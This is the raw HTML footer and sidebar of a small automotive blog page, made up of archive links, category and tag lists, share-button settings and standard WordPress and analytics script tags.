		</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><p><a rel="nofollow" href="https://www.bmwofbakersfield.com/"><img decoding="async" loading="lazy" src="https://www.hiasia0401.info/wp-content/uploads/2019/07/DxtlDrqVsAAdnb2.jpg" alt="" width="300" height="600" class="aligncenter size-full wp-image-148" srcset="https://www.hiasia0401.info/wp-content/uploads/2019/07/DxtlDrqVsAAdnb2.jpg 300w, https://www.hiasia0401.info/wp-content/uploads/2019/07/DxtlDrqVsAAdnb2-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</section><section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.hiasia0401.info/2021/08/'>August 2021</a></li>
	<li><a href='https://www.hiasia0401.info/2021/07/'>July 2021</a></li>
	<li><a href='https://www.hiasia0401.info/2020/01/'>January 2020</a></li>
	<li><a href='https://www.hiasia0401.info/2019/12/'>December 2019</a></li>
	<li><a href='https://www.hiasia0401.info/2019/11/'>November 2019</a></li>
	<li><a href='https://www.hiasia0401.info/2018/08/'>August 2018</a></li>
	<li><a href='https://www.hiasia0401.info/2018/07/'>July 2018</a></li>
	<li><a href='https://www.hiasia0401.info/2018/05/'>May 2018</a></li>
	<li><a href='https://www.hiasia0401.info/2018/04/'>April 2018</a></li>
	<li><a href='https://www.hiasia0401.info/2018/03/'>March 2018</a></li>
	<li><a href='https://www.hiasia0401.info/2018/02/'>February 2018</a></li>
			</ul>

			</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="categories-2" class="fbox widget widget_categories"><div class="swidget"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.hiasia0401.info/automotive-industry/">Automotive Industry</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hiasia0401.info/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hiasia0401.info/recent-trends/">Recent Trends</a>
</li>
			</ul>

			</section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="nav_menu-2" class="fbox widget widget_nav_menu"><div class="swidget"><h3 class="widget-title">Quick Links!!!</h3></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://hiasia0401.info/">Home</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.hiasia0401.info/about/">About</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.hiasia0401.info/statement-of-rights/">Statement Of Rights</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.hiasia0401.info/user-agreement/">User Agreement</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.hiasia0401.info/contact/">Contact</a></li>
</ul></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="tag_cloud-2" class="fbox widget widget_tag_cloud"><div class="swidget"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://www.hiasia0401.info/tag/automotive-industry/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="automotive industry (1 item)">automotive industry</a>
<a href="https://www.hiasia0401.info/tag/automotive-production/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="Automotive production (1 item)">Automotive production</a>
<a href="https://www.hiasia0401.info/tag/automotive-revolution/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 8pt;" aria-label="Automotive Revolution (1 item)">Automotive Revolution</a>
<a href="https://www.hiasia0401.info/tag/bmw-x5/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 8pt;" aria-label="BMW X5 (1 item)">BMW X5</a>
<a href="https://www.hiasia0401.info/tag/challenges-for-the-automotive-industry/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="challenges for the automotive industry (1 item)">challenges for the automotive industry</a>
<a href="https://www.hiasia0401.info/tag/royal-enfield-650/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 8pt;" aria-label="Royal Enfield 650 (1 item)">Royal Enfield 650</a>
<a href="https://www.hiasia0401.info/tag/top-safest-cars/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 8pt;" aria-label="Top safest cars (1 item)">Top safest cars</a></div>
</section>				
				</div>
			
		</div>

		<div class="site-info">
			&copy; 2026 Hi Asia 0401 | All Rights Reserved.
							
				<!-- Delete above lines to remove copyright from footer -->
		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false},&quot;post&quot;:{&quot;ID&quot;:255,&quot;categories&quot;:[{&quot;ID&quot;:1}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:32,&quot;width&quot;:30,&quot;paths&quot;:[&quot;M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;linkedin&quot;:{&quot;height&quot;:32,&quot;width&quot;:27,&quot;paths&quot;:[&quot;M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><script type='text/javascript' async data-noptimize src='https://www.hiasia0401.info/wp-content/plugins/social-pug/assets/dist/front-end-free.1.20.3.js?ver=1.20.3' id='dpsp-frontend-js-pro-js'></script>
<script type='text/javascript' src='https://www.hiasia0401.info/wp-content/themes/lightblogify/lightblogify/js/navigation.js?ver=20170823' id='lightblogify-navigation-js'></script>
<script type='text/javascript' src='https://www.hiasia0401.info/wp-content/themes/lightblogify/lightblogify/js/skip-link-focus-fix.js?ver=20170823' id='lightblogify-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.hiasia0401.info/wp-content/themes/lightblogify/lightblogify/js/jquery.flexslider.js?ver=20150423' id='lightblogify-flexslider-js'></script>
<script type='text/javascript' src='https://www.hiasia0401.info/wp-content/themes/lightblogify/lightblogify/js/script.js?ver=20160720' id='lightblogify-script-js'></script>
<script type='text/javascript' src='https://www.hiasia0401.info/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61cde358facf465a996fc79b23d2a85c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
